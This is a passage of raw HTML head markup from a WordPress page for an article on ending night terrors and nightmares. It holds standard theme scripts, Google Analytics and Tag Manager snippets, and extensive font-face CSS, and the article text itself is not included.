<script type="text/javascript" src="https://relationshipmattersco.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="boldgrid-front-end-scripts-js-extra">
/* <![CDATA[ */
var BGTFW = BGTFW || {}; BGTFW.assets = BGTFW.assets || {}; BGTFW.assets.path = ["https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/"];
var highlightRequiredFields = ["yes"];
var bgtfwButtonClasses = {"button-primary":"btn btn-color-1 btn-border-color-1","button-secondary":"btn btn-color-2 btn-border-color-1"};
var floatLabelsOn = ["1"];
//# sourceURL=boldgrid-front-end-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/front-end.min.js?ver=2.15.1" id="boldgrid-front-end-scripts-js"></script>
<script type="text/javascript" id="crio-premium-js-extra">
/* <![CDATA[ */
var CrioPremium = {"hasHeaderTemplate":"","hasFooterTemplate":"","hasStickyHeaderTemplate":"","headerBackground":"","post":{"ID":231,"title":"5 Ways to End Night Terrors and Nightmares","type":"other"},"postMeta":{"_edit_last":["1"],"_edit_lock":["1659906582:1"],"_wp_page_template":["default"],"crio-premium-page-header-override":["global"],"crio-premium-page-header-select":["none"],"crio-premium-page-header-background":[""],"boldgrid_in_page_containers":["1"],"bgseo_robots_index":["index"],"bgseo_robots_follow":["follow"],"_thumbnail_id":["234"],"bgseo_custom_keyword":["night terrors, nightmares, end night terrors, listening"],"bgseo_title":["5 Ways to End Night Terrors and Nightmares - Relationship Matters CO"],"bgseo_description":["End night terrors and nightmares with proven techniques including listening, trusted touch, and trauma healing."],"boldgrid_hide_page_title":["global"]}};
//# sourceURL=crio-premium-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/plugins/crio-premium/public/js/crio-premium-public.js?ver=1.10.7" id="crio-premium-js"></script>
<script type="text/javascript" id="boldgrid-wow-js-js-extra">
/* <![CDATA[ */
var _wowJsOptions = {"enabled":false,"boxClass":"wow","animateClass":"animated","offset":-200,"mobile":true,"live":true};
//# sourceURL=boldgrid-wow-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/wow/wow.min.js?ver=2.15.1" id="boldgrid-wow-js-js"></script>
<script type="text/javascript" id="boldgrid-goup-js-js-extra">
/* <![CDATA[ */
var _goupOptions = {"enabled":true,"location":"right","locationOffset":30,"bottomOffset":30,"containerSize":40,"containerRadius":"4px","containerClass":"goup-container color1-background-color color-1-text-contrast","arrowClass":"goup-arrow","containerColor":"#000","arrowColor":false,"trigger":500,"entryAnimation":"fade","alwaysVisible":false,"goupSpeed":"slow","hideUnderWidth":500,"title":"","titleAsText":false,"titleAsTextClass":"goup-text","zIndex":1};
//# sourceURL=boldgrid-goup-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/goup/jquery.goup.js?ver=2.15.1" id="boldgrid-goup-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FXBJFPE8C5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["relationshipmattersco.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FXBJFPE8C5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://relationshipmattersco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://relationshipmattersco.org/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relationshipmattersco.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5G5ZF6V' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style id="kirki-inline-styles">.blog .post .entry-header .entry-title, .archive .post .entry-header .entry-title{display:inherit;text-align:left;}.blog .post .entry-header .entry-meta, .archive .post .entry-header .entry-meta{display:inline-block;text-align:left;}.blog .post .entry-header .entry-meta .posted-on, .archive .post .entry-header .entry-meta .posted-on{display:inherit;}.blog .post .entry-header .entry-meta .byline, .archive .post .entry-header .entry-meta .byline{display:inherit;}.blog .post.has-post-thumbnail .entry-header.above .featured-imgage-header, .archive .post.has-post-thumbnail .entry-header.above .featured-imgage-header, .blog .post.has-post-thumbnail .entry-header.below .featured-imgage-header, .archive .post.has-post-thumbnail .entry-header.below .featured-imgage-header{height:20em;width:100%;}.blog .post .entry-footer .tags-links, .archive .post .entry-footer .tags-links{display:none;}.read-more{text-align:left;}.blog .post .entry-footer .cat-links, .archive .post .entry-footer .cat-links{display:none;}.blog .post .entry-footer .comments-link, .archive .post .entry-footer .comments-link{display:none;}.single .entry-footer .tags-links{display:block;}.single .entry-footer .tags-links .fa{display:inline-block;}.single .entry-footer .cat-links{display:block;}.single .entry-footer .cat-links .fa{display:inline-block;}.single .post-navigation{display:flex;}#main-menu li a, .mce-content-body .sm-clean{font-family:Raleway;font-size:12px;line-height:1.5;text-transform:uppercase;font-weight:500;}.page-header{text-align:center;}.site-footer .site-title > a, .palette-primary.site-header .site-title > a, .palette-primary .site-header .site-title > a,.palette-primary .site-header .site-title > a:hover, .bgc-heading.bgc-site-title, .bgc-heading.bgc-site-title:hover{font-family:Pacifico;font-size:42px;line-height:1.1;text-transform:lowercase;font-weight:400;}.site-branding .site-description, .bgc-tagline{font-family:Raleway;font-size:20px;line-height:1.1;text-transform:lowercase;font-weight:400;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{font-family:Raleway;line-height:1.1;text-transform:uppercase;font-weight:400;}.widget, .site-content, .attribution-theme-mods-wrapper, .gutenberg .edit-post-visual-editor, .mce-content-body, .template-header, .template-footer{font-family:Open Sans;font-size:14px;line-height:2;text-transform:none;font-weight:400;}.palette-primary .button-primary{font-family:Open Sans;font-size:14px;line-height:40px;text-transform:none;font-weight:400;font-style:normal;}.palette-primary .button-secondary{font-family:Open Sans;font-size:14px;line-height:40px;text-transform:none;font-weight:400;font-style:normal;}.single .entry-header .entry-meta{display:inline-block;text-align:center;}.single .entry-header .entry-meta .posted-on{display:inherit;}.single .entry-header .entry-meta .byline{display:none;}#secondary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#tertiary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#quaternary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#social-menu li a, .mce-content-body .sm-clean{font-family:Exo 2;font-size:14px;line-height:1.5;text-transform:none;font-weight:400;}#footer-social-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-main-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-secondary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-tertiary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-quaternary-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sticky-social-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-1-social-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-1-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-2-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-3-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-4-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-5-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}#sample-layout-6-main-menu-001-menu li a, .mce-content-body .sm-clean{font-family:Roboto;font-size:16px;line-height:1.5;text-transform:none;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/pacifico/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/pacifico/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/pacifico/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/pacifico/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/pacifico/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
